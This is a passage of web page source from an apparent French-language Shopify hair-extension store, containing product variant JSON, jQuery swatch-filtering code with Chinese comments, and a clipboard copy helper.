Wave","id":22611056492627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6707161530451,"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","handle":"baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:35:29+08:00","created_at":"2022-02-09T17:53:27+08:00","vendor":"hairbs","type":"8A cheveux vierges brésiliens","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":4940,"price_min":4940,"price_max":37209,"available":true,"price_varies":true,"compare_at_price":7600,"compare_at_price_min":7600,"compare_at_price_max":57244,"compare_at_price_varies":true,"variants":[{"id":39699742785619,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A1-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":4940,"weight":500,"compare_at_price":7600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742818387,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A1-0000081","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":5460,"weight":500,"compare_at_price":8400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742851155,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A1-0000082","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":5980,"weight":500,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742883923,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A1-0000083","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":6760,"weight":500,"compare_at_price":10400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742916691,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A1-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":7540,"weight":500,"compare_at_price":11600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742949459,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A1-0000085","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":8164,"weight":500,"compare_at_price":12560,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742982227,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A1-0000086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":9100,"weight":500,"compare_at_price":14000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743014995,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A1-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":10504,"weight":500,"compare_at_price":16160,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743047763,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A1-0000088","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":11206,"weight":500,"compare_at_price":17240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743080531,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A1-0000089","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":12376,"weight":500,"compare_at_price":19040,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41155138224211,"title":"1 Bundle Deal \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A1-0000090","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 Bundle Deal \/ 30","public_title":"1 Bundle Deal \/ 30","options":["1 offre groupée","30"],"price":15210,"weight":500,"compare_at_price":23400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743113299,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":9103,"weight":500,"compare_at_price":14005,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743146067,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":9686,"weight":500,"compare_at_price":14902,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743178835,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":10854,"weight":500,"compare_at_price":16698,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743211603,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":12020,"weight":500,"compare_at_price":18493,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743244371,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":13480,"weight":500,"compare_at_price":20738,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743277139,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":14646,"weight":500,"compare_at_price":22533,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743309907,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":15580,"weight":500,"compare_at_price":23969,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743342675,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":17622,"weight":500,"compare_at_price":27111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743375443,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":19081,"weight":500,"compare_at_price":29356,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743408211,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":20832,"weight":500,"compare_at_price":32049,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743440979,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":9394,"weight":500,"compare_at_price":14453,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743473747,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":10270,"weight":500,"compare_at_price":15800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743506515,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":11437,"weight":500,"compare_at_price":17595,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743539283,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":12750,"weight":500,"compare_at_price":19615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743572051,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":14063,"weight":500,"compare_at_price":21635,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743604819,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":15113,"weight":500,"compare_at_price":23251,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743637587,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":16601,"weight":500,"compare_at_price":25540,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743670355,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":18352,"weight":500,"compare_at_price":28234,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743703123,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 